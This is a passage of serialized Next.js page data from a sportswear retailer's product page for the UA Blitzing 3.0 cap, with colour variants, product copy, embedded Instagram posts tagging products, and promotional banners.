eightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"014\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"014\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-014_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-014_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"019\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-019_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-019_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"066\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"066\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-066_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-066_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-001_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-001_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"002\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-002_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-002_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"040\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"040\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-040_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-040_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"044\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"l/xl\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1305036\",\"color\":\"044\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-044_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1305036-044_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1305036-044_FC\",\"showLookButton\":false,\"modelSize\":\"L/XL\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Headwear\",\"sizePreferenceType\":null,\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Blitzing 3.0\",\"sizeCalloutMessage\":null,\"dna\":\"$a1:1:props:children:1:props:product:dna\",\"specs\":\"$a1:1:props:children:1:props:product:specs\",\"fitCare\":null,\"whatsItDo\":\"Even our hats are built to make you better. Built-in HeatGear® sweatbands wick sweat to help keep you cool. Stretchy materials breathe as you work out to keep you comfortable and focused. That's what hats for athletes do.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"111\":\"$a1:1:props:children:1:props:lookupVariants:variants:8:productPromotions:0\",\"227\":\"$a1:1:props:children:1:props:lookupVariants:variants:12:productPromotions:0\",\"390\":\"$a1:1:props:children:1:props:lookupVariants:variants:4:productPromotions:0\",\"600\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[{\"id\":\"f16f41b4-07c7-46a5-8c29-2c7e9a9cd74c\",\"source\":{\"type\":\"instagram\",\"postedTimestamp\":1613159348,\"lastUpdatedTimestamp\":1750711892896,\"moderationApprovalTimestamp\":1613491913979,\"user\":{\"username\":\"konstantinos_fligos\",\"link\":\"https://instagram.com/konstantinos_fligos\"},\"link\":\"https://www.instagram.com/p/CLNFaZ3ALoG/\",\"caption\":\"#hipsmobility \\n#thoracicspinemobility \\n#flexibility \\n#outdoortraining \\n#loadyourmovemend \\n#Rhythmic motion\\n#underarmourgreece\\n#teamua\\nviprglobal\",\"commentCount\":28,\"likeCount\":139,\"sourceId\":\"18192003865049012\"},\"media\":{\"original\":{\"link\":\"https://edge.curalate.com/v1/vid/bwiaaekK0V8ctOhaEaU7xqHayiKouIpfjze6cmhntLI=/h\"},\"highQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/bwiaaekK0V8ctOhaEaU7xqHayiKouIpfjze6cmhntLI=/h\"},\"lowQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/bwiaaekK0V8ctOhaEaU7xqHayiKouIpfjze6cmhntLI=/l\"},\"poster\":{\"id\":\"V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/V-zQkw5XFEVDMidQUQPTMxqinwy4mPo_rY2JiaF_osE=/sc/1080x1080\"},\"type\":\"photo\"},\"type\":\"video\"},\"products\":[{\"id\":\"s_2131_66000f5cd8c604331328b87dc70e9f49dc47ed31ade19d0c694ec03df7d5f2a7\",\"name\":\"Men's UA HOVR™ Machina Running Shoes\",\"images\":[{\"id\":\"WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/WaabXMLCYTs4dwTWnGw6iC3G76KFZsZqWSfH8wnuDG0=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"99.99\",\"value\":99.99,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/running/mens_ua_hovr_machina_running_shoes/3021939.html?dwvar_3021939_color=500\u0026dwvar_3021939_size=10\",\"metadata\":{\"brand\":\"Performance Sneakers\",\"age_gender\":\"Mens\",\"curalateProductId\":\"p_2131_8abc5f9e5fb57a8883bbb34611809a5c63f43748d3ab3e717ca3847c0ff94d87\",\"categories\":\"Footwear\",\"category\":\"Footwear\",\"isAvailable\":\"false\",\"productId\":\"3021939\"},\"spatialTag\":{\"x\":0.7741028666496277,\"y\":0.8031653165817261,\"label\":\"1\"}},{\"id\":\"s_2131_9768be936cfea9ec38a238f88dadb54d6852f5fbe2e351a61ceb54574c2d9064\",\"name\":\"Men's UA Fly Fast HeatGear® Tights\",\"images\":[{\"id\":\"0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/0nIuKMq2j6XLD8CvME6YracUMejrFlLsghgTQOcDQdM=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"48.97\",\"value\":48.97,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/bottoms/mens_ua_fly_fast_heatgear_tights/1356152.html?dwvar_1356152_color=001\u0026dwvar_1356152_size=XL\",\"metadata\":{\"brand\":\"Bottoms\",\"age_gender\":\"Mens\",\"curalateProductId\":\"p_2131_416391c9ab23a92cd5a7df9f3a16625e00f49524c83bcfa8fa686603bc83fe3a\",\"categories\":\"Apparel\",\"category\":\"Apparel\",\"isAvailable\":\"false\",\"productId\":\"1356152\"},\"spatialTag\":{\"x\":0.37166377902030945,\"y\":0.6947771310806274,\"label\":\"2\"}},{\"id\":\"s_2131_4440f0ab18b93869c8b0426fe3bd5c4132647285735423ba85d40fc309e7eaaa\",\"name\":\"UA Blitzing 3.0 Men's Cap\",\"images\":[{\"id\":\"2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"10.97\",\"value\":10.97,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=410\u0026dwvar_1305036_size=XL/XXL\",\"metadata\":{\"brand\":\"Headwear\",\"age_gender\":\"Mens\",\"curalateProductId\":\"p_2131_9ae864b67369f53695b619b0de6b0e8ec8eeb8cb751476f12ece7aa592f2b987\",\"categories\":\"Accessories\",\"category\":\"Accessories\",\"isAvailable\":\"false\",\"productId\":\"1305036\"},\"spatialTag\":{\"x\":0.5153060555458069,\"y\":0.22224746644496918,\"label\":\"3\"}}],\"labels\":[]},{\"id\":\"28ffae1c-24d2-47ac-b1b0-9b641f72a425\",\"source\":{\"type\":\"instagram\",\"postedTimestamp\":1587933685,\"lastUpdatedTimestamp\":1750711834274,\"moderationApprovalTimestamp\":1588079538372,\"user\":{\"username\":\"thecodycore\",\"link\":\"https://instagram.com/thecodycore\"},\"link\":\"https://www.instagram.com/p/B_dTYc1A3vU/\",\"caption\":\"🔨SLEDGE HAMMER WORKOUT🔨\\nNeed some workout motivation? Don’t have any weights? Try this sledge hammer workout (use safe practices)\\n#hammertime .\\n.\\n.\\nWearing my awesome #gifted underarmourca workout gear www.ua.com #teamua #uaambassador #theonlywayisthrough #projectrock #throughthistogether #underarmour\",\"commentCount\":57,\"likeCount\":373,\"sourceId\":\"18102253672132113\"},\"media\":{\"original\":{\"link\":\"https://edge.curalate.com/v1/vid/ZCGTvqR6gBFXt4OXJyjsF6VgeAd9jmuX2QhWDaO20vA=/h\"},\"highQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/ZCGTvqR6gBFXt4OXJyjsF6VgeAd9jmuX2QhWDaO20vA=/h\"},\"lowQuality\":{\"link\":\"https://edge.curalate.com/v1/vid/ZCGTvqR6gBFXt4OXJyjsF6VgeAd9jmuX2QhWDaO20vA=/l\"},\"poster\":{\"id\":\"BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/BzvCpL9kAnwBg8HGx-LgqJlufi_rJhfczS5lU483GWA=/sc/1080x1080\"},\"type\":\"photo\"},\"type\":\"video\"},\"products\":[{\"id\":\"s_2131_3542c64d7bada13af50d04019010ff6a7220f63cd06a21e557396a2b0d57f565\",\"name\":\"Men's Project Rock Charged Cotton® Tank\",\"images\":[{\"id\":\"6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/6mViCe0nTJboOmewRq5JVHi6zM9zYInLP2fUtQMuTpQ=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"22.99\",\"value\":22.99,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/tops/mens-project-rock-charged-cotton-tank/1351523.html?dwvar_1351523_color=110\u0026dwvar_1351523_size=LG\",\"metadata\":{\"brand\":\"Tops\",\"age_gender\":\"Mens\",\"curalateProductId\":\"p_2131_6b4d128fffa849d425fff5615fabd31759a2b1db047b3d093d897e181c683297\",\"categories\":\"Apparel\",\"category\":\"Apparel\",\"isAvailable\":\"false\",\"productId\":\"1351523\"},\"spatialTag\":{\"x\":0.5434920191764832,\"y\":0.25540485978126526,\"label\":\"1\"}},{\"id\":\"s_2131_4440f0ab18b93869c8b0426fe3bd5c4132647285735423ba85d40fc309e7eaaa\",\"name\":\"UA Blitzing 3.0 Men's Cap\",\"images\":[{\"id\":\"2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=\",\"original\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=\"},\"small\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/150\"},\"medium\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/300\"},\"large\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/600\"},\"extraLarge\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/w/1080\"},\"smallSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/150x150\"},\"mediumSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/300x300\"},\"largeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/600x600\"},\"extraLargeSquare\":{\"link\":\"https://edge.curalate.com/v1/img/2JiKGMs2Vdk-Nq7RAIi-4fM0X27gAMiDVPKykqSFpy8=/sc/1080x1080\"},\"type\":\"photo\"}],\"price\":{\"display\":\"10.97\",\"value\":10.97,\"currencySymbol\":\"$$\",\"currencyCode\":\"USD\"},\"link\":\"https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=410\u0026dwvar_1305036_size=XL/XXL\",\"metadata\":{\"brand\":\"Headwear\",\"age_gender\":\"Mens\",\"curalateProductId\":\"p_2131_9ae864b67369f53695b619b0de6b0e8ec8eeb8cb751476f12ece7aa592f2b987\",\"categories\":\"Accessories\",\"category\":\"Accessories\",\"isAvailable\":\"false\",\"productId\":\"1305036\"},\"spatialTag\":{\"x\":0.4556846618652344,\"y\":0.07805084437131882,\"label\":\"2\"}}],\"labels\":[]}],\"returnsAndExchangesContent\":\"$La5\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a3:false\n"])</script><script>self.__next_f.push([1,"a6:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La6\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"a7:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/c